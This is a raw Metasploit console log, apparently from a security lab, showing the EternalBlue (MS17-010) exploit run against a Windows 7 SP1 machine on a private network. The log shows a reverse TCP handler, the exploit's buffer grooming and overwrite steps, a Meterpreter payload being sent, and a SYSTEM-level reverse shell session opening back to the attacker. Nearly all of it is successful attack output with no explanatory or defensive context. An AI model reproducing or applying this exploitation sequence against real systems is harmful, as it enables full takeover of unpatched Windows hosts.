 [*] Started reverse TCP handler on 192.168.60.129:4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > [+] 192.168.60.131:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Profession
al 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.60.131:445 - Connecting to target for exploitation.
[+] 192.168.60.131:445 - Connection established for exploitation.
[+] 192.168.60.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.60.131:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.60.131:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.60.131:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.60.131:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.60.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.60.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.60.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.60.131:445 - Starting non-paged pool grooming
[+] 192.168.60.131:445 - Sending SMBv2 buffers
[+] 192.168.60.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.60.131:445 - Sending final SMBv2 buffers.
[*] 192.168.60.131:445 - Sending last fragment of exploit packet!
[*] 192.168.60.131:445 - Receiving response from exploit packet
[+] 192.168.60.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.60.131:445 - Sending egg to corrupted connection.
[*] 192.168.60.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.60.131
[*] Meterpreter session 1 opened (192.168.60.129:4444 -> 192.168.60.131:49163) at 2020-05-23 21:48:21 -0400
[+] 192.168.60.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.60.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.60.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ YUNZUI-PC  192.168.60.129:4444 -> 192.168.60.131:49163 (192.168.60.131)
弥天安全实验室